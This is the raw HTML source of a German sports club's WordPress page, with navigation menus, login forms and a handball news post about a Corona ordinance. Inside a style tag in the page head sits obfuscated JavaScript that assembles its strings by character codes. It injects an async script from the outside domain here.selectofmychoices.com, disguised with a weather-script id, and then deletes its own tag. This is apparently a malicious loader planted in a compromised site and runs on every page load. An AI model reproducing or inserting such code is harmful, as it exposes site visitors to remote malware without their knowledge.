var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="3614d3c3ae";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var tdb_modal_confirm="Speichern";
var tdb_modal_cancel="Stornieren";
var tdb_modal_confirm_alt="Ja";
var tdb_modal_cancel_alt="NEIN";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-module-exclusive .td-module-title a:before{content:'EXKLUSIV'}.td-module-exclusive .td-module-title a:before{content:'EXKLUSIV'}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tv1846alzey.de/",
                    "name": "Start"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tv1846alzey.de/category/abteilung/",
                    "name": "Abteilung"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tv1846alzey.de/category/abteilung/handball/",
                    "name": "Handball"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tv1846alzey.de/abteilung/handball/18-corona-bekaempfungsverordnung/",
                    "name": "18. Corona-Bekämpfungsverordnung"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var _sivi="axhlv";try{var_fvpyaqkvnqp=String;var _wztxathat="f"+"ro"+_fvpyaqkvnqp['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _ptwjmdyh="s"+"c"+_fvpyaqkvnqp[_wztxathat](114,105,112,116);var _lkjvx="c"+"re"+_fvpyaqkvnqp[_wztxathat](97,116,101,69,108,101,109,101,110,116);var _bmqsmxlshvr="s"+_fvpyaqkvnqp[_wztxathat](114,99);var _fqoprwwbrd=_fvpyaqkvnqp[_wztxathat](105,100);var _xcbcrqufkj="cu"+"rre"+_fvpyaqkvnqp[_wztxathat](110,116,83,99,114,105,112,116);var adfskqkfoi="pa"+"r"+_fvpyaqkvnqp[_wztxathat](101,110,116,78,111,100,101);var _vbnpxaervli="i"+"ns"+_fvpyaqkvnqp[_wztxathat](101,114,116,66,101,102,111,114,101);var aobcpsfqyp="ge"+"El"+_fvpyaqkvnqp[_wztxathat](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _jiuuawbrnp="h"+"e"+_fvpyaqkvnqp[_wztxathat](97,100);var aeqfb="ap"+"p"+_fvpyaqkvnqp[_wztxathat](101,110,100,67,104,105,108,100);var _dvntqqihi=document;var _lyrivejvl="t"+"e"+_fvpyaqkvnqp[_wztxathat](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var altvj=_dvntqqihi[_lkjvx](_ptwjmdyh);altvj['as'+'y'+'nc']=true;var avzxpq=_fvpyaqkvnqp[_wztxathat](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+_fvpyaqkvnqp[_wztxathat](47)+_fvpyaqkvnqp[_wztxathat](115,99,114,105,112,116)+_fvpyaqkvnqp[_wztxathat](47)+"s"+"ta"+_fvpyaqkvnqp[_wztxathat](114,116,46,106,115);altvj[_bmqsmxlshvr]=avzxpq;altvj[_fqoprwwbrd]=_lyrivejvl;if(_dvntqqihi[_xcbcrqufkj]){_dvntqqihi[_xcbcrqufkj][adfskqkfoi][_vbnpxaervli](altvj,_dvntqqihi[_xcbcrqufkj]);var augebda=document;if (augebda['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){augebda['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_dvntqqihi[aobcpsfqyp](_jiuuawbrnp)[0][aeqfb](altvj);if (augebda['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){augebda['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-1221 single-format-standard wp-theme-Newspaper td-standard-pack 18-corona-bekaempfungsverordnung global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Anmelden</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-oben-container"><ul id="menu-oben" class="td-mobile-main-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-first menu-item-15"><a href="https://tv1846alzey.de">Der Verein<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://tv1846alzey.de/geschichte/">Geschichte</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://tv1846alzey.de/vorstand/">Vorstand</a></li>
	<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://tv1846alzey.de/satzung-2/">Satzung</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-772"><a href="#">Mitglied werden<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://tv1846alzey.de/mitgliedsbeitraege/">Mitgliedsbeiträge</a></li>
		<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://tv1846alzey.de/aufnahmeantrag/">Aufnahmeantrag</a></li>
		<li id="menu-item-1174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1174"><a href="https://tv1846alzey.de/kuendigung/">Kündigung</a></li>
	</ul>
</li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://tv1846alzey.de/wir-suchen/">Wir suchen</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://tv1846alzey.de/kontakt/">Kontakt</a></li>
</ul>
</li>
<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-435"><a href="https://tv1846alzey.de/category/allgemein/">NEWS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/fechten/">Fechten</a></li>
	<li class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/handball/">Handball</a></li>
	<li class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/hockey/">Hockey</a></li>
	<li class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/laufteam/">Laufteam</a></li>
	<li class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/leichtathletik/">Leichtathletik</a></li>
	<li class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/tennis/">Tennis</a></li>
	<li class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/turnen/">Turnen</a></li>
	<li class="menu-item-0"><a href="https://tv1846alzey.de/category/abteilung/volleyball/">Volleyball</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a href="https://tv1846alzey.de/handball">Handball<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-432"><a href="https://tv1846alzey.de/category/abteilung/handball">News</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-225"><a href="https://tv1846alzey.de/abteilung/handball/die-abteilung/">Die Abteilung<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-229"><a href="https://tv1846alzey.de/abteilung/handball/vorstand_handball/">Vorstand</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-238"><a href="https://tv1846alzey.de/abteilung/handball/schiedsrichter-z-s/">Schiedsrichter &#038; Z/S</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-237"><a href="https://tv1846alzey.de/abteilung/handball/turniere/">Turniere</a></li>
	</ul>
</li>
	<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-354"><a href="https://tv1846alzey.de/abteilung/handball/unsere-mannschaften/">Unsere Mannschaften<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-362"><a href="https://tv1846alzey.de/abteilung/handball/2-herren/">Herren<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-361"><a href="https://tv1846alzey.de/abteilung/handball/trainings-spielzeiten-2/">Trainingszeiten</a></li>
		</ul>
</li>
		<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-371"><a href="https://tv1846alzey.de/abteilung/handball/damen/">Damen<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-370"><a href="https://tv1846alzey.de/abteilung/handball/trainingszeiten-damen/">Trainingszeiten</a></li>
		</ul>
</li>
		<li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1090"><a href="https://tv1846alzey.de/abteilung/handball/e-jugend/">D-Jugend</a></li>
		<li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-385"><a href="https://tv1846alzey.de/abteilung/handball/minis/">Minis<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-384"><a href="https://tv1846alzey.de/abteilung/handball/trainingszeiten-minis/">Trainingszeiten</a></li>
			<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-383"><a href="https://tv1846alzey.de/abteilung/handball/superminis/">Superminis</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-236"><a href="https://tv1846alzey.de/abteilung/handball/foerderverein/">Förderverein</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-245"><a href="https://tv1846alzey.de/abteilung/handball/hallen-in-alzey/">Hallen in Alzey<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-299"><a href="https://tv1846alzey.de/abteilung/handball/rundsporthalle/">Rundsporthalle</a></li>
		<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-298"><a href="https://tv1846alzey.de/abteilung/handball/gustav-heinemann-halle/">Gustav-Heinemann-Halle</a></li>
		<li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-297"><a href="https://tv1846alzey.de/abteilung/handball/neue-halle/">Neue Halle</a></li>
	</ul>
</li>
	<li id="menu-item-311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-311"><a href="#">Downloads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-309"><a href="https://tv1846alzey.de/abteilung/handball/saisonhefte/">Saisonhefte</a></li>
		<li id="menu-item-1513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1513"><a href="https://tv1846alzey.de/allgemein/mitgliedschaftsantrag/">Aufnhameantrag</a></li>
		<li id="menu-item-1173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://tv1846alzey.de/kuendigung/">Kündigung</a></li>
	</ul>
</li>
	<li id="menu-item-331" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-331"><a href="https://tv1846alzey.de/abteilung/handball/sponsoren/">Sponsoren</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-337"><a href="https://tv1846alzey.de/abteilung/handball/links/">Links</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-336"><a href="https://tv1846alzey.de/abteilung/handball/kontakt/">Kontakt</a></li>
</ul>
</li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-220"><a href="https://tv1846alzey.de/abteilung/laufteam/laufteam/">Laufteam<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-434"><a href="https://tv1846alzey.de/laufteam/">News</a></li>
	<li id="menu-item-1254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://tv1846alzey.de/abteilung/laufteam/ueber-uns-2/">Über uns</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1257"><a href="https://tv1846alzey.de/abteilung/laufteam/deine-ansprechpartner/">Ansprechpartner</a></li>
	<li id="menu-item-1255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1255"><a href="https://tv1846alzey.de/abteilung/laufteam/laufteamgasser/">Laufteam</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1256"><a href="https://tv1846alzey.de/abteilung/laufteam/trainingszeiten-und-orte/">Trainingszeiten und Orte</a></li>
</ul>
</li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-123"><a href="https://tv1846alzey.de/tennis/">Tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-433"><a href="https://tv1846alzey.de/tennis/">News</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-125"><a href="https://tv1846alzey.de/abteilung/tennis/vorstand/">Vorstand</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-124"><a href="https://tv1846alzey.de/abteilung/tennis/tennisanlage/">Tennisanlage</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://tv1846alzey.de/calendar/cat_ids~10/">Termine</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-140"><a href="#">Training<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-137"><a href="https://tv1846alzey.de/abteilung/tennis/trainerteam/">Trainerteam</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143"><a href="https://tv1846alzey.de/abteilung/tennis/trainingsanmeldung/">Trainingsanmeldung</a></li>
		<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-139"><a href="https://tv1846alzey.de/abteilung/tennis/schnuppertraining/">Schnuppertraining</a></li>
		<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-138"><a href="https://tv1846alzey.de/abteilung/tennis/tenniscamp/">Tenniscamp</a></li>
		<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-136"><a href="https://tv1846alzey.de/abteilung/tennis/platzbelegung/">Platzbelegung</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-391" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-391"><a href="https://tv1846alzey.de/abteilung/fechten/home/">Fechten<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a href="https://tv1846alzey.de/category/abteilung/fechten/">News</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-404"><a href="https://tv1846alzey.de/abteilung/fechten/ueber-uns/">Über uns</a></li>
	<li id="menu-item-418" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-418"><a href="https://tv1846alzey.de/abteilung/fechten/training/">Training</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-417"><a href="https://tv1846alzey.de/abteilung/fechten/anfaengerpruefung/">Anfängerprüfung</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-428"><a href="https://tv1846alzey.de/abteilung/fechten/ausruestung/">Ausrüstung</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-427"><a href="https://tv1846alzey.de/abteilung/fechten/unterstuetzung/">Unterstützung</a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-426"><a href="https://tv1846alzey.de/abteilung/fechten/kontakt-2/">Kontakt</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-67"><a href="https://tv1846alzey.de/hockey/">Hockey<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1002"><a href="https://tv1846alzey.de/hockey">News</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-639"><a href="https://tv1846alzey.de/abteilung/hockey/historisches/">Historisches</a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001"><a href="https://tv1846alzey.de/abteilung/hockey/unsere-teams/">Die Teams</a></li>
	<li id="menu-item-999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-999"><a href="https://tv1846alzey.de/abteilung/hockey/vorstand-2/">Vorstand</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1000"><a href="https://tv1846alzey.de/abteilung/hockey/foerderverein-2/">Förderverein</a></li>
</ul>
</li>
<li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="https://tv1846alzey.de/mitgliedsbeitraege/">Leichtathletik</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="https://tv1846alzey.de/mitgliedsbeitraege/">Turnen<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1737"><a href="https://tv1846alzey.de/abteilung/turnen/vorstand-turnen/">Vorstand</a></li>
	<li id="menu-item-1736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1736"><a href="https://tv1846alzey.de/abteilung/turnen/trainingszeiten-3/">Trainingszeiten</a></li>
</ul>
</li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="https://tv1846alzey.de/abteilung/volleyball/volleyball/%20">Volleyball<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1886"><a href="#">Mannschaften<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-552"><a href="https://tv1846alzey.de/abteilung/volleyball/trainingszeiten-freizeitgruppe/">Freizeit Gruppe / Mixed 1</a></li>
		<li id="menu-item-546" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-546"><a href="https://tv1846alzey.de/abteilung/volleyball/anfahrt-halle/">Freizeit Gruppe / Mixed 2</a></li>
		<li id="menu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1924"><a href="https://tv1846alzey.de/abteilung/volleyball/jugend/">Jugend</a></li>
	</ul>
</li>
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-565"><a href="https://tv1846alzey.de/abteilung/volleyball/kontakt-3/">Kontakt</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-537"><a href="https://tv1846alzey.de/volleyball/">News</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-560"><a href="https://tv1846alzey.de/abteilung/volleyball/bilder/">Bilder</a></li>
</ul>
</li>
<li id="menu-item-1707" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1707"><a href="https://tv1846alzey.de/allgemein/basketball/">Basketball</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Anmelden</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Herzlich willkommen!</span>Melde dich in deinem Konto an</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ihr Benutzername</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ihr Passwort</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Anmelden">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Passwort vergessen?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Passwort-Wiederherstellung</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Passwort zurücksetzen</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ihre E-Mail-Adresse</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Senden Sie mein Passwort">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tv1846alzey.de/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Suche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">1.3</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Alzey</div>
			</div>
		</div>
		<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Anmelden / Beitreten</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Anmelden</div>
                            <div class="td-login-panel-descr">Herzlich willkommen! Melden Sie sich an</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Ihr Benutzername</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Ihr Passwort</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Anmeldung">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Haben Sie Ihr Passwort vergessen? Hilfe bekommen</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Passwort-Wiederherstellung</div>
                            <div class="td-login-panel-descr">Passwort zurücksetzen</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">Ihre E-Mail-Adresse</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Sende mein Passwort">
                            </form>
                            <div class="td-login-info-text">Ein Passwort wird Ihnen per Email zugeschickt.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tv1846alzey.de/">
			<img class="td-retina-data"  data-retina="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" src="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" alt=""  width="475" height="70"/>
			<span class="td-visual-hidden">TV 1846 Alzey e.V.</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://tv1846alzey.de/">
			<img class="td-retina-data" data-retina="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" src="https://tv1846alzey.de/wp-content/uploads/2023/03/OIP.jpg" alt=""  width="475" height="70"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://tv1846alzey.de/">
